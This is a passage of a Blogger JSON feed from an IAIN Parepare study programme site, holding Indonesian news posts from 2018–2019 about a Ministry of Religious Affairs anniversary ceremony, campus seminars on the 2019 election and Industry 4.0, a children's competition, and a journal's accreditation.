src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/a-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E Foto Pangerang Rahim (Wakil Wali kota Parepare) didampingi Ahmad Sultra Rustan (Rektor IAIN Parepare) saat diwawancarai jurnalis Lembaga Pers Mahasiswa (LPM) RedLine IAIN Parepare usai upacara.[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8926578086480098245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/usai-upacara-peringatan-hab-lanjut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8926578086480098245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8926578086480098245"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/usai-upacara-peringatan-hab-lanjut.html","title":"Usai Upacara Peringatan HAB, Lanjut Ramah Tamah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2526740000038274699"},"published":{"$t":"2019-01-03T22:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.427+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara peringatan hari Amal Bakti yang ke-73 Kementerian Agama Republik Indonesia berlangsung di pelataran gedung zona akreditasi IAIN Parepare, Kamis (03\/01).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9439\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0038-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiikuti oleh ratusan orang mulai dari civitas akademik IAIN Parepare maupun pegawai serta guru-guru yang berada pada lingkup Kementerian Agama kota Parepare. Hadir Wakil Wali Kota Parepare, Pangerang Rahim sebagai inspektur upacara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9442\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0052-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara berlangsung khidmat dengan pengibaran bendera merah putih yang dibawakan oleh tim paskibraka mahasiswa IAIN Parepare. Dalam sambutan Kementerian Agama RI, Lukman Hakim Saefuddin mengajak agar senantiasa menebarkan energi kebersamaan, merawat kerukunan, dan menempatkan diri di atas dan untuk semua kelompok dan golongan kepentingan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9440\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0164-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mari jaga kebersamaan, keutuhan sesama anak bangsa. Segala ujaran, perilaku, dan sikap yang bisa menimbulkan luka bagi sesama saudara, mari kita hindari. Mari jauhi saling menebar benci, saling melempar fitnah keji, saling menyuburkan penyakit hati dan saling melukai hati antarsesama anak bangsa,\" ucap Pangerang Rahim saat membacakan sambutan Menag (Menteri Agama).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9447\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0034-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPeringatan Hari Amal Bakti (HAB) merupakan peringatan hari kelahiran Kementerian Agama yang diperingati setiap tahun. Pada tahun ini, Kementerian Agama RI tahun 2019 mengusung tema jaga kebersamaan dengan tagline bersih melayani.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9443\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9443 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/1-300x150.jpg\" alt=\"\" width=\"300\" height=\"150\" \/\u003E Foto Penyematan Satya Lencana oleh Pangerang Rahim (Wakil Wali kota Parepare) didampingi oleh Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara Peringatan Hari Amal Bakti yang dilaksanakan oleh IAIN Parepare bersama Kementerian Agama kota Parepare juga dirangkaikan dengan penganugerahan satya lencana sebagai tanda kehormatan kepada pegawai Aparatur Sipil Negara (ASN) pada lingkup Kementerian Agama kota Parepare dan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9444\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/01\/DSC_0196-300x207.jpg\" alt=\"\" width=\"300\" height=\"207\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2526740000038274699\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2526740000038274699"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/01\/hari-amal-bakti-ke-73-menag-ajak-jaga.html","title":"Hari Amal Bakti ke-73: Menag Ajak Jaga Kebersamaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1488711218129083399"},"published":{"$t":"2018-12-29T07:36:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:03.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Sikapi Pemilu 2019, IAIN Parepare Gelar Seminar Nasional"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar seminar nasional bertajuk tema menyikapi pemilu: wujudkan demokrasi yang \u003Cem\u003EMalebbi warekkadana, makkeade ampena\u003C\/em\u003E (santun dalam bertutur sopan dalam berperilaku), Jum'at (28\/12).\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang diikuti ratusan peserta ini digelar di lantai 5 Aula Perpustakaan IAIN Parepare. Ketua Panitia, Dr. H. Muhammad Saleh mengungkapkan diangkatnya tema tersebut dalam rangka menghadapi pemilu 2019. \"Menghadapi pemilu 2019, kita melihat, mendengar, mengamati di berbagai media hal-hal yang sepertinya keluar dari etika bangsa kita,\" ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETerdapat empat narasumber yakni Prof. Dr. KH. Nasruddin Umar, M.A., Ph. D (Imam masjid Istiqlal Jakarta), Prof. Masdar Hilmy, S. Ag., M. A., Ph. D (Rektor UIN Sunan Ampel Surabaya), Prof. Dr. Hafied Cangara, M. Sc., Ph. D (Pakar Komunikasi Unhas) dan Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare) dengan moderator Ketua Komisi Pemilihan Umum (KPU) kota Parepare, Nur Nahdiyah. Meskipun dalam berlangsungnya seminar tiga di antara narasumber harus menyampaikan materi melalui \u003Cem\u003Eaudio call \u003C\/em\u003E(panggilan suara) tetapi tidak mengurangi antusias peserta seminar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9432\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0164-300x173.jpg\" alt=\"\" width=\"300\" height=\"173\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu peserta seminar, Muhammad Jusman Wakil Presiden Mahasiswa mengungkapkan adanya peran mahasiswa dalam penyampai informasi kepada masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Sangat menarik, setelah kegiatan ini mahasiswa khususnya Ormawa (organisasi mahasiswa) bisa menjadi penyampai di masyarakat bahkan di lingkungan mahasiswa bahwa pentingnya menjaga silaturahim dengan tidak menyebarkan hoax apalagi dalam menghadapi pemilihan di tahun 2019,\" jelasnya saat diwawancarai usai seminar.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara dalam sambutan Rektor IAIN Parepare yang dibacakan oleh Dr. H. Sudirman L selaku wakil Rektor II IAIN Parepare mengungkapkan wujudkan demokrasi yang \u003Cem\u003EMalebbi warekkadana, makkeade ampena\u003C\/em\u003E merupakan tema yang tepat dalam menyongsong tahun politik.\u003Cbr\/\u003E\u003Cbr\/\u003E\"\u003Cem\u003EMalebbi warekkadana makkeade ampena\u003C\/em\u003E yang bermakna santun dalam bertutur sopan dalam berperilaku. Kalimat tersebut adalah inti dari tujuan mencapai kedamaian hidup, hal itu pulalah sebabnya kalimat tersebut kami jadikan \u003Cem\u003Etagline \u003C\/em\u003EIAIN Parepare. Hoax, fitnah jangan digunakan untuk dukungan pemilih dan tidak digunakan sebagai tumpangan dalam membangkitkan emosi umat dengan dalih agama,\" bacanya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1488711218129083399\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/sikapi-pemilu-2019-iain-parepare-gelar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1488711218129083399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1488711218129083399"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/sikapi-pemilu-2019-iain-parepare-gelar.html","title":"Sikapi Pemilu 2019, IAIN Parepare Gelar Seminar Nasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2449201376503533286"},"published":{"$t":"2018-12-27T23:42:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.057+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar multidisipliner pengembangan program studi di lantai 5 Aula Perpustakaan IAIN Parepare, Kamis (27\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9422\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0005-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEmpat program studi (Prodi) yang menjadi target peserta seminar ini di antaranya prodi Akuntansi Lembaga Keuangan Syariah, prodi Manajemen Keuangan Syariah, prodi Akuntansi Syariah dan prodi Pariwisata Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar yang mengusung tema \u003Cem\u003Eactualiazation of Islamic ekonomic development in industri\u003C\/em\u003E 4,0, menghadirkan narasumber akademisi dan praktisi yakni  Dr. Mursalim, SE., MSi., Akt., CA., CPAI., CPA., CSRS., CSP., ASEAN CPA (Ketua Program Studi Magister Akuntansi UMI Makassar), Dr. Anwar Rauf, SE., M.Si (Dosen UNM), dan Rusmin Nuryadin, SE., M.Si (Asosiasi Pelaku Pariwisata Profesional Indonesia).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9425\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0080-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Syahriah Semaun mengungkapkan dipilihnya tema tersebut karena melihat adanya peluang dan tantangan pada industri 4,0.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami melihat bahwa revolusi  industri tahun ke empat sekarang merupakan peluang dan tantangan. Prospek bagi perkembangan program studi di jurusan Syariah dan Ekonomi Islam dan merupakan tantangan bagi SDM (Sumber Daya Manusia) alumni-alumni dari jurusan Syariah dan Ekonomi Islam,\" ucapnya saat menyampaikan laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9429\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0003-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua jurusan Syariah dan Ekonomi Islam, Budiman mengungkapkan pentingnya membekali diri dengan skill atau keterampilan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Tujuan dari kegiatan ini sebenarnya bagaimana membuat anak-anakku melek terhadap keadaan dunia global sekarang. Anak-anakku jangan pernah berfikir bahwa kalian akan berhasil kalau hanya  mengandalkan prestasi akademik tanpa membekali diri dengan skill atau keterampilan. Hari ini kita bisa lihat bahwa orang yang bisa survive dalam hidup itu yang paling banyak keterampilannya,\" terangnya.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman juga mengimbau kepada peserta agar tidak hanya terpaku pada program studi tetapi terus berupaya memperluas wawasan serta melengkapi diri dengan kemampuan berbahasa Inggris.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9424\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0049-copy-300x237.jpg\" alt=\"\" width=\"300\" height=\"237\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeminar tersebut dibuka langsung oleh Dr. H. Sudirman L, selaku Pelaksana tugas (Plt) Wakil Rektor II  bidang Administrasi Umum,  Perencanaan dan Keuangaan IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya ucapkan terima kasih, ini adalah jeri payah dalam rangka pengembangan, mengasah kompetensi mahasiswa kita supaya di luar sana masyarakat melihat bahwa ternyata IAIN itu bukan hanya sekedar baca khutbah atau doa saja tapi mereka pintar ekonomi, mereka pandai IT karena visi kami akultrasi budaya dengan Islam berbasis teknologi informasi,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9426\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0127-300x233.jpg\" alt=\"\" width=\"300\" height=\"233\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9428\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0149-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2449201376503533286\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2449201376503533286"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/survive-hadapi-industri-40-dengan.html","title":"Survive Hadapi Industri 4,0 dengan Peningkatan Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7028058448864677151"},"published":{"$t":"2018-12-25T06:09:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.349+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Peringati Hari Ibu, Prodi PIAUD Adakan Tiga Jenis Lomba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN\u003C\/strong\u003E Parepare---Dalam rangka memperingati hari Ibu 22 Desember, program studi Pendidikan Islam Anak Usia Dini (PIAUD) jurusan Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) Parepare  mengadakan lomba anak-anak, Sabtu (22\/12).\u003Cbr\/\u003E\u003Cbr\/\u003ETerdapat tiga jenis lomba di antaranya lomba mewarnai, menyanyi dan make up yang diikuti sebanyak 65 anak dari Tk\/RA\/Paud se kecamatan Soreang kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESyarifah Halifah, salah satu dosen pembimbing PIAUD mengungkapkan kegiatan ini dilakukan untuk membangun kerja tim dan kelekatan bersama anak dalam rangka memperingati hari Ibu.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Adapun jenis lombanya mewarnai, duet menyanyi dan make-up anak, dalam hal ini bahwa hakikat anak adalah bermain karena dengan bermain anak menunjukkan berbagai potensi dan kelekatan bersama keluarga,\" ungkapnya saat diwawncarai via whatsapp (24\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9413\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG_9799.JPG1_-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, kegiatan tersebut juga dapat mambangun silaturahmi antara lembaga kampus dengan guru-guru yang turut berpartisipasi. Hadir Wakil Rektor I IAIN Parepare Muhammad Djunaidi membuka kegiatan, didampingi oleh Ketua Jurusan Tarbiyah dan Adab, Bahtiar.\u003Cbr\/\u003E\u003Cbr\/\u003E\"“Hari Sabtu pergi ke kebun, ke kebun ambil semangka, selamat datang ibu tamu undangan, semoga senantiasa hidup bahagia,” sapa Muhammad Djunaidi dengan pantunnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9415\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG_9615.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9414\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG_9611.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7028058448864677151\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/peringati-hari-ibu-prodi-piaud-adakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7028058448864677151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7028058448864677151"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/peringati-hari-ibu-prodi-piaud-adakan.html","title":"Peringati Hari Ibu, Prodi PIAUD Adakan Tiga Jenis Lomba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7080801396204527021"},"published":{"$t":"2018-12-25T03:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:04.937+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Terakreditasi, Diktum: Jurnal Syariah dan Hukum"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Kabar gembira datang dari jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare. Pasalnya jurnal Diktum: Jurnal Syariah dan Hukum akhirnya terakreditasi (24\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9406\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/index-300x300.jpg\" alt=\"\" width=\"300\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiktum: Jurnal Syariah dan Hukum merupakan jurnal yang paling tua di IAIN Parepare, jurnal ini telah ada sejak 2003 yang konsisten terbit secara berkala dalam dua kali setahun dengan fokus kajian studi Ilmu Syariah, hukum Islam, dan ekonomi Islam meliputi: ruang lingkup ibadah, hukum tentang keluarga atau hukum badan pribadi (ahkam al-ahwal al-syakhshiyyah, hukum tentang kebendaan (al-ahkam al-madaniyyah, hukum pidana (al-ahkam al-jinaiyayah), hukum acara (al-ahkam al-murafa’at), hukum ketatanegaraan (al-ahkam al-dusturiyyah), hukum internasional (al-ahkam al-dauliyyah), dan hukum ekonomi dan keuangan (al-ahkam al-iqtishadiyyah wa al-maliyyah).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9403\" align=\"alignnone\" width=\"212\"]\u003Cimg class=\"wp-image-9403 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/6-1-212x300.jpg\" alt=\"\" width=\"212\" height=\"300\" \/\u003E \u003Ca href=\"http:\/\/ejurnal.stainparepare.ac.id\/index.php\/diktum\/issue\/archive\"\u003E\u003Cstrong\u003E\u003Cem\u003ELihat Jurnal\u003C\/em\u003E\u003C\/strong\u003E\u003C\/a\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Ketua Redaktur jurnal Diktum,  Dr. M. Ali Rusdi Bedong mengungkapkan tepatnya pada bulan Oktober 2018, pihak pengelola jurnal Diktum menerima undangan dari Direktorat Jenderal Pendidikan Tinggi (DIKTI) untuk mengikuti workshop persiapan akreditasi jurnal yang dilaksanakan di Makassar. Workshop tersebut dilakukan guna persiapan proses pendaftaran di Akreditasi Jurnal Nasional (Arjuna) dalam rangka pengusulan akreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdulillah prosesnya begitu cepat. Bulan Oktober kami dari pengelola mendaftar, tepatnya tanggal 18  Desember 2018 sudah terbit SK Direktur Jenderal Penguatan Riset dan Pengembangan Kemenristek Dikti No. 34\/E\/ KPT\/2018 tentang Peringkat Akreditasi Jurnal Ilmiah Periode III Tahun 2018,” jelas Dr. M. Ali Rusdi Bedong.\u003Cbr\/\u003E\u003Cbr\/\u003EPada tahun 2018 berdasarkan surat keputusan. Rektor IAIN Parepare No.10 Tahun 2018 tentang pengelola DIKTUM: Jurnal Syariah dan Hukum dengan menunjuk Ketua Redaktur Dr. Fikri, S.Ag., M.HI., Wakil Ketua Redaktur Dr. Muh. Ali Rusdi Bedong, M.HI., Redaktur Pelaksana diantaranya Aris, M.HI., Dr. H. Abdul Syatar, M.HI., Andi Baso Pallawagau, MA., Muhammad Majdy, Lc., M.MA., Dr. Muhammad Ilham, M.Fil.I.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9401\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9401 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-1-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto training: dibimbing oleh Muhammad Haramain, M.Sos.I[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EBerbagai upaya terus dilakukan, sejak tahun 2017 para pengelola melakukan training secara intensif setiap malam Rabu selama empat bulan. Hingga tahun 2018, training tetap dilanjutkan. “Masih melanjutkan kegiatan pada tahun 2017 dengan melakukan training yang dilaksanakan pada bulan April sampai bulan Juli dengan mempelajari lebih mendalam sistem \u003Cem\u003EOpen Journal Systems \u003C\/em\u003E(OJS) versi 3,” ungkap Ketua Redaktur, Dr. Fikri.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara pelaksana tugas (Plt) Ketua Jurusan Syariah dan Ekonomi Islam IAIN Parepare, Budiman menyampaikan selamat atas  keberhasilan pengelola mengantarkan jurnal DIKTUM terakreditasi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Capaian ini bukan kerja baru kemarin, tetapi melalui proses panjang dan  berkesinambungan dari tahun ke tahun khususnya 4 tahun terakhir dan wujud dari usaha tidak mengenal lelah dari pengelola yang bekerja  dengan spirit keikhlasan dan  keberkahan,” ungkap Budiman.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Budiman mengungkapkan pencapaian tersebut merupakan kado istimewa baginya.\u003Cbr\/\u003E\u003Cbr\/\u003E“Pencapaian ini merupakan kado istimewa di akhir masa jabatan saya selaku Ketua Jurusan. Semoga pencapaian ini semacam sinyal kuat bahwa saya husnul khatimah dalam mengemban amanah yang begitu berat namun mulia ini,” ungkap Budiman saat diwawancarai via whatsapp (23\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9404\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/7-169x300.jpg\" alt=\"\" width=\"169\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9405\" 